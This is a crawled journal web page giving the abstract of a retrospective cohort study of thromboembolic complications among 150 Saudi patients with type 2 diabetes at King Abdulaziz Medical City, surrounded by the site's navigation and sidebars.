

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.journalcra.com/article/comparative-study-thromboembolic-events-among-subjects-type-2-diabetes-mellitus-king
body_size: 55231
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/comparative-study-thromboembolic-events-among-subjects-type-2-diabetes-mellitus-king" />
<link rel="shortlink" href="/node/15772" />
      <title>Comparative study on thromboembolic events among subjects with type 2 diabetes mellitus at king abdulaziz medical cityin saudi arabia | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"hlHVIrWEEp3qQnZsyAxb-HX4GlL5P1A8q8MIAO2PPEw","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-15772 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://www.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-993f9297ac6251dc67a95f1ade9251c7">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Comparative study on thromboembolic events among subjects with type 2 diabetes mellitus at king abdulaziz medical cityin saudi arabia</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Comparative study on thromboembolic events among subjects with type 2 diabetes mellitus at king abdulaziz medical cityin saudi arabia" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Naif M. Alhawiti, Ibrahim W. Alanzan R. S, Abdulrahman A. Alharbi, Mohieldin Elsayid,  Dr. Raniah S. Alotibi, Maaged A. Akiel, Dr. Hassan S. Alamari and Dr. Shoeb Qureshi </div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Health Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Background: Type 2 diabetes mellitus (T2DM) is characterized by insensitivity to insulin, which is linked with many pathological alterations leading tocardiovascular diseases. Consequently, enormous studies indicated that patients with T2DM are significantlyassociated withblood vascular diseases, in particularthromboembolic complications. Aim of study: This study was designed to study the prevalence of thromboembolic complications among Saudi patients diagnosed with T2DM andidentify the most common types of thromboembolic complications in patients with T2DM. Methodology: Retrospective cohort study was performed onmedical records of 150 Saudi patients diagnosed with T2DM at King Abdulaziz Medical City (KAMC) in Riyadh, Saudi Arabiabetween January 2015 and January 2017. Review included demographic data, biochemical, hematology, coagulation profilesand thromboembolic complications. Results: A total of 150 patient records with T2DM were interrogated in this retrospective study. All patients showed significantly increased fasting glucose and HbA1c levels. Around18 diabetic patients (7.33% males and 4.66% females)developed thrombotic events between January 2015 and 2017. Hematological results demonstrated that most subjects were diagnosed with anemia based on levels ofhemoglobinand red blood cell count. Reduction in platelet counts were observed among T2DM patients suffering from thrombosis compared tocontrol subjects, which suggests increased consumption of platelets in patients with thrombotic complications..Consequently, coagulation profiles showed hypercoagulability state in T2DM patients with thrombosis in comparison to controls. We also observed deep vein thrombosis in 38.9% of T2DM patients with thrombotic events. This observation infers that deep vein thrombosis is the most common type of thromboembolicevents amongT2DM patients. Conclusion: The prevalence of thromboembolic complicationsis greater among Saudi patients who are diagnosed with T2DM in which represents a major clinical health problem and a healthcare burden. Although the high incidence and serious nature of thethrombosis, anational prevention program should be developedto understand the risk factors of thromboembolic eventswithin T2DM patients and to find out a proper management and treatments.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.journalcra.com/sites/default/files/issue-pdf/30541_0.pdf" type="application/pdf; length=371634">30541.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-2249a0355db398ba7d1048db8453fccf">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202512">December 2025</a>
          </li>
      <li><a href="/monthly-archive/202511">November 2025</a>
          </li>
      <li><a href="/monthly-archive/202510">October 2025</a>
          </li>
      <li><a href="/monthly-archive/202509">September 2025</a>
          </li>
      <li><a href="/monthly-archive/202508">August 2025</a>
          </li>
      <li><a href="/monthly-archive/202507">July 2025</a>
          </li>
      <li><a href="/monthly-archive/202506">June 2025</a>
          </li>
      <li><a href="/monthly-archive/202505">May 2025</a>
          </li>
      <li><a href="/monthly-archive/202504">April 2025</a>
          </li>
      <li><a href="/monthly-archive/202503">March 2025</a>
          </li>
      <li><a href="/monthly-archive/202502">February 2025</a>
          </li>
      <li><a href="/monthly-archive/202501">January 2025</a>
          </li>
      <li><a href="/monthly-archive/202412">December 2024</a>
          </li>
      <li><a href="/monthly-archive/202411">November 2024</a>
          </li>
      <li><a href="/monthly-archive/202410">October 2024</a>
          </li>
      <li><a href="/monthly-archive/202409">September 2024</a>
          </li>
      <li><a href="/monthly-archive/202408">August 2024</a>
          </li>
      <li><a href="/monthly-archive/202407">July 2024</a>
          </li>
      <li><a href="/monthly-archive/202406">June 2024</a>
          </li>
      <li><a href="/monthly-archive/202405">May 2024</a>
          </li>
      <li><a href="/monthly-archive/202404">April 2024</a>
          </li>
      <li><a href="/monthly-archive/202403">March 2024</a>
          </li>
      <li><a href="/monthly-archive/202402">February 2024</a>
          </li>
      <li><a href="/monthly-archive/202401">January 2024</a>
          </li>
      <li><a href="/monthly-archive/202312">December 2023</a>
          </li>
      <li><a href="/monthly-archive/202311">November 2023</a>
          </li>
      <li><a href="/monthly-archive/202310">October 2023</a>
          </li>
      <li><a href="/monthly-archive/202309">September 2023</a>
          </li>
      <li><a href="/monthly-archive/202308">August 2023</a>
          </li>
      <li><a href="/monthly-archive/202307">July 2023</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next last"><a href="/article/comparative-study-thromboembolic-events-among-subjects-type-2-diabetes-mellitus-king?page=1">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-81d6235990c59d30f59f8753334fa5a4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
